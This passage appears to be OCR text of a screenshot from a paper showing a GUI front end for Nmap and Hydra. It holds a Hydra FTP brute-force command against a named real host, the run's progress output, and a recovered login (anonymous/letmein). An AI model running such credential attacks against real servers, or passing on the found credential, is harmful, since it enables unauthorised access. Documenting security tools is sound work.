 NMap GUI
Host ftp.iesl.forth.gr Profile Hydra ftp brute force attack Scan
Results
139.91.197.0/24
faidra.iesl.forth.gr
ftp.iesl.forth.gr
Hydra (http://www.thc.org/thc-hydra) starting at
2019-05-02 10:03:18
[DATA] max 16 tasks per 1 server, overall 16 tasks,
86771913228 login tries (l:86772/p:999999),
~5423244577 tries per task
[DATA] attacking ftp://ftp.iesl.forth.gr:21/
[STATUS] 1978.00 tries/min, 1978 tries in 00:01h,
86771911283 to do in 731141:50h, 16 active
hydra -L userlist.txt -P passlist.txt ftp://ftp.iesl.forth.gr
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not
use in military or secret service organizations, or for
illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at
2019-05-02 10:09:28
[DATA] max 16 tasks per 1 server, overall 16 tasks,
86771913228 login tries (l:86772/p:999999),
~5423244577 tries per task
[DATA] attacking ftp://ftp.iesl.forth.gr:21/
[21][ftp] host: ftp.iesl.forth.gr login: anonymous
password: letmein
Mail Stop